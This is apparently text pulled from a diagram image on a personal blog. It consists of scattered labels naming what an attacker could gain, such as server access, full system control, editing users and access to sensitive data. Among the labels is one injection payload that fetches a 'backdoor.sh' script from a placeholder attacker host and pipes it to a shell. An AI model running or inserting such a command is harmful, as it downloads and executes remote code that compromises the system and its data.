 UPLOAD/ DOWNLOAD
DATA
$(curl https://web-attacker.com/backdoor.sh | sh)
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA
AaronLuo's Blog from byAaronluo.github.io